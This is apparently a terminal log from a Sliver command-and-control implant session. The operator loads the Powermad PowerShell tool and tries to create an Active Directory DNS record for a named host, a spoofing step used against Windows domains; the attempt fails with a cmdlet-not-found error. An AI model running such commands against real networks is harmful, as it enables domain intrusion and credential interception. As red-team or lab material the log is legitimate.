 sliver (sidecar-http) > execute -o "powershell.exe" ". .\Powermad.ps1"
[*] Output:
sliver (sidecar-http) > execute -o "powershell.exe" "New-ADIDNSNode -Tombstone -Verbose -Node WIN-PH5EYU9RDZ0 -DATA 10.8.2.163"
[*] Output:
[*] Stderr:
New-ADIDNSNode : The term 'New-ADIDNSNode' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ New-ADIDNSNode -Tombstone -Verbose -Node WIN-PH5EYU9RDZ0 -DATA 10.8.2 ...
+ ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (New-ADIDNSNode:String) [], Comm
   andNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
[!] Exited with status 1!